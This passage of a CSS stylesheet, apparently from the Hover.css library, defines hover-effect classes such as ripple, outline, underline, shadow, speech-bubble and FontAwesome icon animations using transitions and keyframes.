    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative
}
.hvr-trim:before{
    content:'';
    position:absolute;
    border:#fff solid 4px;
    top:4px;
    left:4px;
    right:4px;
    bottom:4px;
    opacity:0;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:opacity;
    transition-property:opacity
}
.hvr-trim:active:before,.hvr-trim:focus:before,.hvr-trim:hover:before{
    opacity:1
}
@-webkit-keyframes hvr-ripple-out{
    100%{
        top:-12px;
        right:-12px;
        bottom:-12px;
        left:-12px;
        opacity:0
    }
}
@keyframes hvr-ripple-out{
    100%{
        top:-12px;
        right:-12px;
        bottom:-12px;
        left:-12px;
        opacity:0
    }
}
.hvr-ripple-out{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative
}
.hvr-ripple-out:before{
    content:'';
    position:absolute;
    border:#e1e1e1 solid 6px;
    top:0;
    right:0;
    bottom:0;
    left:0;
    -webkit-animation-duration:1s;
    animation-duration:1s
}
.hvr-ripple-out:active:before,.hvr-ripple-out:focus:before,.hvr-ripple-out:hover:before{
    -webkit-animation-name:hvr-ripple-out;
    animation-name:hvr-ripple-out
}
@-webkit-keyframes hvr-ripple-in{
    100%{
        top:0;
        right:0;
        bottom:0;
        left:0;
        opacity:1
    }
}
@keyframes hvr-ripple-in{
    100%{
        top:0;
        right:0;
        bottom:0;
        left:0;
        opacity:1
    }
}
.hvr-ripple-in{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative
}
.hvr-ripple-in:before{
    content:'';
    position:absolute;
    border:#e1e1e1 solid 4px;
    top:-12px;
    right:-12px;
    bottom:-12px;
    left:-12px;
    opacity:0;
    -webkit-animation-duration:1s;
    animation-duration:1s
}
.hvr-ripple-in:active:before,.hvr-ripple-in:focus:before,.hvr-ripple-in:hover:before{
    -webkit-animation-name:hvr-ripple-in;
    animation-name:hvr-ripple-in
}
.hvr-outline-out{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative
}
.hvr-outline-out:before{
    content:'';
    position:absolute;
    border:#e1e1e1 solid 4px;
    top:0;
    right:0;
    bottom:0;
    left:0;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:top,right,bottom,left;
    transition-property:top,right,bottom,left
}
.hvr-outline-out:active:before,.hvr-outline-out:focus:before,.hvr-outline-out:hover:before{
    top:-8px;
    right:-8px;
    bottom:-8px;
    left:-8px
}
.hvr-outline-in{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative
}
.hvr-outline-in:before{
    pointer-events:none;
    content:'';
    position:absolute;
    border:#e1e1e1 solid 4px;
    top:-16px;
    right:-16px;
    bottom:-16px;
    left:-16px;
    opacity:0;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:top,right,bottom,left;
    transition-property:top,right,bottom,left
}
.hvr-outline-in:active:before,.hvr-outline-in:focus:before,.hvr-outline-in:hover:before{
    top:-8px;
    right:-8px;
    bottom:-8px;
    left:-8px;
    opacity:1
}
.hvr-round-corners{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:border-radius;
    transition-property:border-radius
}
.hvr-round-corners:active,.hvr-round-corners:focus,.hvr-round-corners:hover{
    border-radius:1em
}
.hvr-underline-from-left{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    overflow:hidden
}
.hvr-underline-from-left:before{
    content:"";
    position:absolute;
    z-index:-1;
    left:0;
    right:100%;
    bottom:0;
    background:#2098d1;
    height:4px;
    -webkit-transition-property:right;
    transition-property:right;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-underline-from-left:active:before,.hvr-underline-from-left:focus:before,.hvr-underline-from-left:hover:before{
    right:0
}
.hvr-underline-from-center{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    overflow:hidden
}
.hvr-underline-from-center:before{
    content:"";
    position:absolute;
    z-index:-1;
    left:50%;
    right:50%;
    bottom:0;
    background:#2098d1;
    height:4px;
    -webkit-transition-property:left,right;
    transition-property:left,right;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-underline-from-center:active:before,.hvr-underline-from-center:focus:before,.hvr-underline-from-center:hover:before{
    left:0;
    right:0
}
.hvr-underline-from-right{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    overflow:hidden
}
.hvr-underline-from-right:before{
    content:"";
    position:absolute;
    z-index:-1;
    left:100%;
    right:0;
    bottom:0;
    background:#2098d1;
    height:4px;
    -webkit-transition-property:left;
    transition-property:left;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-underline-from-right:active:before,.hvr-underline-from-right:focus:before,.hvr-underline-from-right:hover:before{
    left:0
}
.hvr-overline-from-left{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    overflow:hidden
}
.hvr-overline-from-left:before{
    content:"";
    position:absolute;
    z-index:-1;
    left:0;
    right:100%;
    top:0;
    background:#2098d1;
    height:4px;
    -webkit-transition-property:right;
    transition-property:right;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-overline-from-left:active:before,.hvr-overline-from-left:focus:before,.hvr-overline-from-left:hover:before{
    right:0
}
.hvr-overline-from-center{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    overflow:hidden
}
.hvr-overline-from-center:before{
    content:"";
    position:absolute;
    z-index:-1;
    left:50%;
    right:50%;
    top:0;
    background:#2098d1;
    height:4px;
    -webkit-transition-property:left,right;
    transition-property:left,right;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-overline-from-center:active:before,.hvr-overline-from-center:focus:before,.hvr-overline-from-center:hover:before{
    left:0;
    right:0
}
.hvr-overline-from-right{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    overflow:hidden
}
.hvr-overline-from-right:before{
    content:"";
    position:absolute;
    z-index:-1;
    left:100%;
    right:0;
    top:0;
    background:#2098d1;
    height:4px;
    -webkit-transition-property:left;
    transition-property:left;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-overline-from-right:active:before,.hvr-overline-from-right:focus:before,.hvr-overline-from-right:hover:before{
    left:0
}
.hvr-reveal{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    overflow:hidden
}
.hvr-reveal:before{
    content:"";
    position:absolute;
    z-index:-1;
    left:0;
    right:0;
    top:0;
    bottom:0;
    border-color:#2098d1;
    border-style:solid;
    border-width:0;
    -webkit-transition-property:border-width;
    transition-property:border-width;
    -webkit-transition-duration:.1s;
    transition-duration:.1s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-reveal:active:before,.hvr-reveal:focus:before,.hvr-reveal:hover:before{
    -webkit-transform:translateY(0);
    transform:translateY(0);
    border-width:4px
}
.hvr-underline-reveal{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    overflow:hidden
}
.hvr-underline-reveal:before{
    content:"";
    position:absolute;
    z-index:-1;
    left:0;
    right:0;
    bottom:0;
    background:#2098d1;
    height:4px;
    -webkit-transform:translateY(4px);
    transform:translateY(4px);
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-underline-reveal:active:before,.hvr-underline-reveal:focus:before,.hvr-underline-reveal:hover:before{
    -webkit-transform:translateY(0);
    transform:translateY(0)
}
.hvr-overline-reveal{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    overflow:hidden
}
.hvr-overline-reveal:before{
    content:"";
    position:absolute;
    z-index:-1;
    left:0;
    right:0;
    top:0;
    background:#2098d1;
    height:4px;
    -webkit-transform:translateY(-4px);
    transform:translateY(-4px);
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-overline-reveal:active:before,.hvr-overline-reveal:focus:before,.hvr-overline-reveal:hover:before{
    -webkit-transform:translateY(0);
    transform:translateY(0)
}
.hvr-glow{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:box-shadow;
    transition-property:box-shadow
}
.hvr-glow:active,.hvr-glow:focus,.hvr-glow:hover{
    box-shadow:0 0 8px rgba(0,0,0,.6)
}
.hvr-shadow{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:box-shadow;
    transition-property:box-shadow
}
.hvr-shadow:active,.hvr-shadow:focus,.hvr-shadow:hover{
    box-shadow:0 10px 10px -10px rgba(0,0,0,.5)
}
.hvr-grow-shadow{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:box-shadow,transform;
    transition-property:box-shadow,transform
}
.hvr-grow-shadow:active,.hvr-grow-shadow:focus,.hvr-grow-shadow:hover{
    box-shadow:0 10px 10px -10px rgba(0,0,0,.5);
    -webkit-transform:scale(1.1);
    transform:scale(1.1)
}
.hvr-box-shadow-outset{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:box-shadow;
    transition-property:box-shadow
}
.hvr-box-shadow-outset:active,.hvr-box-shadow-outset:focus,.hvr-box-shadow-outset:hover{
    box-shadow:2px 2px 2px rgba(0,0,0,.6)
}
.hvr-box-shadow-inset{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:box-shadow;
    transition-property:box-shadow;
    box-shadow:inset 0 0 0 rgba(0,0,0,.6),0 0 1px rgba(0,0,0,0)
}
.hvr-box-shadow-inset:active,.hvr-box-shadow-inset:focus,.hvr-box-shadow-inset:hover{
    box-shadow:inset 2px 2px 2px rgba(0,0,0,.6),0 0 1px rgba(0,0,0,0)
}
.hvr-float-shadow{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform
}
.hvr-float-shadow:before{
    pointer-events:none;
    position:absolute;
    z-index:-1;
    content:'';
    top:100%;
    left:5%;
    height:10px;
    width:90%;
    opacity:0;
    background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.35) 0,rgba(0,0,0,0) 80%);
    background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 0,rgba(0,0,0,0) 80%);
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform,opacity;
    transition-property:transform,opacity
}
.hvr-float-shadow:active,.hvr-float-shadow:focus,.hvr-float-shadow:hover{
    -webkit-transform:translateY(-5px);
    transform:translateY(-5px)
}
.hvr-float-shadow:active:before,.hvr-float-shadow:focus:before,.hvr-float-shadow:hover:before{
    opacity:1;
    -webkit-transform:translateY(5px);
    transform:translateY(5px)
}
.hvr-shadow-radial{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative
}
.hvr-shadow-radial:after,.hvr-shadow-radial:before{
    pointer-events:none;
    position:absolute;
    content:'';
    left:0;
    width:100%;
    box-sizing:border-box;
    height:5px;
    opacity:0;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:opacity;
    transition-property:opacity
}
.hvr-shadow-radial:before{
    bottom:100%;
    background:-webkit-radial-gradient(50% 150%,ellipse,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%);
    background:radial-gradient(ellipse at 50% 150%,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%)
}
.hvr-shadow-radial:after{
    top:100%;
    background:-webkit-radial-gradient(50% -50%,ellipse,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%);
    background:radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%)
}
.hvr-shadow-radial:active:after,.hvr-shadow-radial:active:before,.hvr-shadow-radial:focus:after,.hvr-shadow-radial:focus:before,.hvr-shadow-radial:hover:after,.hvr-shadow-radial:hover:before{
    opacity:1
}
.hvr-bubble-top{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative
}
.hvr-bubble-top:before{
    pointer-events:none;
    position:absolute;
    z-index:-1;
    content:'';
    border-style:solid;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform;
    left:calc(50% - 10px);
    top:0;
    border-width:0 10px 10px;
    border-color:transparent transparent #e1e1e1
}
.hvr-bubble-top:active:before,.hvr-bubble-top:focus:before,.hvr-bubble-top:hover:before{
    -webkit-transform:translateY(-10px);
    transform:translateY(-10px)
}
.hvr-bubble-right{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative
}
.hvr-bubble-right:before{
    pointer-events:none;
    position:absolute;
    z-index:-1;
    content:'';
    border-style:solid;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform;
    top:calc(50% - 10px);
    right:0;
    border-width:10px 0 10px 10px;
    border-color:transparent transparent transparent #e1e1e1
}
.hvr-bubble-right:active:before,.hvr-bubble-right:focus:before,.hvr-bubble-right:hover:before{
    -webkit-transform:translateX(10px);
    transform:translateX(10px)
}
.hvr-bubble-bottom{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative
}
.hvr-bubble-bottom:before{
    pointer-events:none;
    position:absolute;
    z-index:-1;
    content:'';
    border-style:solid;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform;
    left:calc(50% - 10px);
    bottom:0;
    border-width:10px 10px 0;
    border-color:#e1e1e1 transparent transparent
}
.hvr-bubble-bottom:active:before,.hvr-bubble-bottom:focus:before,.hvr-bubble-bottom:hover:before{
    -webkit-transform:translateY(10px);
    transform:translateY(10px)
}
.hvr-bubble-left{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative
}
.hvr-bubble-left:before{
    pointer-events:none;
    position:absolute;
    z-index:-1;
    content:'';
    border-style:solid;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform;
    top:calc(50% - 10px);
    left:0;
    border-width:10px 10px 10px 0;
    border-color:transparent #e1e1e1 transparent transparent
}
.hvr-bubble-left:active:before,.hvr-bubble-left:focus:before,.hvr-bubble-left:hover:before{
    -webkit-transform:translateX(-10px);
    transform:translateX(-10px)
}
.hvr-bubble-float-top{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform
}
.hvr-bubble-float-top:before{
    position:absolute;
    z-index:-1;
    content:'';
    left:calc(50% - 10px);
    top:0;
    border-style:solid;
    border-width:0 10px 10px;
    border-color:transparent transparent #e1e1e1;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform
}
.hvr-bubble-float-top:active,.hvr-bubble-float-top:focus,.hvr-bubble-float-top:hover{
    -webkit-transform:translateY(10px);
    transform:translateY(10px)
}
.hvr-bubble-float-top:active:before,.hvr-bubble-float-top:focus:before,.hvr-bubble-float-top:hover:before{
    -webkit-transform:translateY(-10px);
    transform:translateY(-10px)
}
.hvr-bubble-float-right{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform
}
.hvr-bubble-float-right:before{
    position:absolute;
    z-index:-1;
    top:calc(50% - 10px);
    right:0;
    content:'';
    border-style:solid;
    border-width:10px 0 10px 10px;
    border-color:transparent transparent transparent #e1e1e1;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform
}
.hvr-bubble-float-right:active,.hvr-bubble-float-right:focus,.hvr-bubble-float-right:hover{
    -webkit-transform:translateX(-10px);
    transform:translateX(-10px)
}
.hvr-bubble-float-right:active:before,.hvr-bubble-float-right:focus:before,.hvr-bubble-float-right:hover:before{
    -webkit-transform:translateX(10px);
    transform:translateX(10px)
}
.hvr-bubble-float-bottom{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform
}
.hvr-bubble-float-bottom:before{
    position:absolute;
    z-index:-1;
    content:'';
    left:calc(50% - 10px);
    bottom:0;
    border-style:solid;
    border-width:10px 10px 0;
    border-color:#e1e1e1 transparent transparent;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform
}
.hvr-bubble-float-bottom:active,.hvr-bubble-float-bottom:focus,.hvr-bubble-float-bottom:hover{
    -webkit-transform:translateY(-10px);
    transform:translateY(-10px)
}
.hvr-bubble-float-bottom:active:before,.hvr-bubble-float-bottom:focus:before,.hvr-bubble-float-bottom:hover:before{
    -webkit-transform:translateY(10px);
    transform:translateY(10px)
}
.hvr-bubble-float-left{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform
}
.hvr-bubble-float-left:before{
    position:absolute;
    z-index:-1;
    content:'';
    top:calc(50% - 10px);
    left:0;
    border-style:solid;
    border-width:10px 10px 10px 0;
    border-color:transparent #e1e1e1 transparent transparent;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform
}
.hvr-bubble-float-left:active,.hvr-bubble-float-left:focus,.hvr-bubble-float-left:hover{
    -webkit-transform:translateX(10px);
    transform:translateX(10px)
}
.hvr-bubble-float-left:active:before,.hvr-bubble-float-left:focus:before,.hvr-bubble-float-left:hover:before{
    -webkit-transform:translateX(-10px);
    transform:translateX(-10px)
}
.hvr-icon-back{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-left:2.2em;
    -webkit-transition-duration:.1s;
    transition-duration:.1s
}
.hvr-icon-back:before{
    content:"\f137";
    position:absolute;
    left:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-transition-duration:.1s;
    transition-duration:.1s;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-icon-back:active:before,.hvr-icon-back:focus:before,.hvr-icon-back:hover:before{
    -webkit-transform:translateX(-4px);
    transform:translateX(-4px)
}
.hvr-icon-forward{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em;
    -webkit-transition-duration:.1s;
    transition-duration:.1s
}
.hvr-icon-forward:before{
    content:"\f138";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-transition-duration:.1s;
    transition-duration:.1s;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-icon-forward:active:before,.hvr-icon-forward:focus:before,.hvr-icon-forward:hover:before{
    -webkit-transform:translateX(4px);
    transform:translateX(4px)
}
@-webkit-keyframes hvr-icon-down{
    0%,100%,50%{
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
    25%,75%{
        -webkit-transform:translateY(6px);
        transform:translateY(6px)
    }
}
@keyframes hvr-icon-down{
    0%,100%,50%{
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
    25%,75%{
        -webkit-transform:translateY(6px);
        transform:translateY(6px)
    }
}
.hvr-icon-down{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em
}
.hvr-icon-down:before{
    content:"\f01a";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0)
}
.hvr-icon-down:active:before,.hvr-icon-down:focus:before,.hvr-icon-down:hover:before{
    -webkit-animation-name:hvr-icon-down;
    animation-name:hvr-icon-down;
    -webkit-animation-duration:.75s;
    animation-duration:.75s;
    -webkit-animation-timing-function:ease-out;
    animation-timing-function:ease-out
}
@-webkit-keyframes hvr-icon-up{
    0%,100%,50%{
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
    25%,75%{
        -webkit-transform:translateY(-6px);
        transform:translateY(-6px)
    }
}
@keyframes hvr-icon-up{
    0%,100%,50%{
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
    25%,75%{
        -webkit-transform:translateY(-6px);
        transform:translateY(-6px)
    }
}
.hvr-icon-up{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em
}
.hvr-icon-up:before{
    content:"\f01b";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0)
}
.hvr-icon-up:active:before,.hvr-icon-up:focus:before,.hvr-icon-up:hover:before{
    -webkit-animation-name:hvr-icon-up;
    animation-name:hvr-icon-up;
    -webkit-animation-duration:.75s;
    animation-duration:.75s;
    -webkit-animation-timing-function:ease-out;
    animation-timing-function:ease-out
}
.hvr-icon-spin{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em
}
.hvr-icon-spin:before{
    content:"\f021";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transition-duration:1s;
    transition-duration:1s;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-timing-function:ease-in-out;
    transition-timing-function:ease-in-out
}
.hvr-icon-spin:active:before,.hvr-icon-spin:focus:before,.hvr-icon-spin:hover:before{
    -webkit-transform:rotate(360deg);
    transform:rotate(360deg)
}
@-webkit-keyframes hvr-icon-drop{
    0%{
        opacity:0
    }
    50%{
        opacity:0;
        -webkit-transform:translateY(-100%);
        transform:translateY(-100%)
    }
    100%,51%{
        opacity:1
    }
}
@keyframes hvr-icon-drop{
    0%{
        opacity:0
    }
    50%{
        opacity:0;
        -webkit-transform:translateY(-100%);
        transform:translateY(-100%)
    }
    100%,51%{
        opacity:1
    }
}
.hvr-icon-drop{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
